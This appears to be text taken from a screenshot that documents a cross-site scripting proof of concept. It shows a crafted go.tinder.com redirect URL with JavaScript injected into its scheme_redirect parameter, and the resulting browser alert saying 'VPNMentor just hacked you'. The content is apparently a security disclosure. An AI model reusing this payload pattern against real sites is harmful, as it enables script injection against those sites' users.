 Salva
https://go.tinder.com/amp-ifra
https://go.tinder.com/amp-iframe-redirect?scheme_redirect=http://google.com&redirect_strategy=1){%20alert(/VPNMentor%20just%20hack...
Apps Other School Bookmarks Image result for hi... Other
go.tinder.com says
/VPNMentor just hacked you/
OK
E安全